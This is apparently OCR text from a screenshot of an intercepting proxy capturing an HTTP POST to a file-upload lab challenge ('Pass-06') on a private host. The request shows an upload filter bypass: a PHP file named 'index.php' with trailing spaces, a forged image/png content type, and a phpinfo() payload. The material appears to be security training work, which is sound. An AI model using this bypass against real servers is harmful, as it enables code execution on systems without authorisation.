 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-06/index.php?action=show_code 127.0.0.1:12456 HTTP 请求 标注颜色: 无 美化: 劫持响应:
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host ? : 172.16.0.1
3 Referer: http://172.16.0.1/Pass-06/index.php?action=show_code
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
5 Connection: keep-alive
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj58b0gyf4daguxAz
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate
11 Upgrade-Insecure-Requests: 1
12 Origin: http://172.16.0.1
13 Content-Length auto : 317
14
15 ------WebKitFormBoundaryj58b0gyf4daguxAz
16 Content-Disposition: form-data; name="upload_file"; filename="index.php   "
17 Content-Type: image/png
18
19 <?php
20
21     phpinfO();
22
23 ?>
24 ------WebKitFormBoundaryj58b0gyf4daguxAz
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryj58b0gyf4daguxAz--
29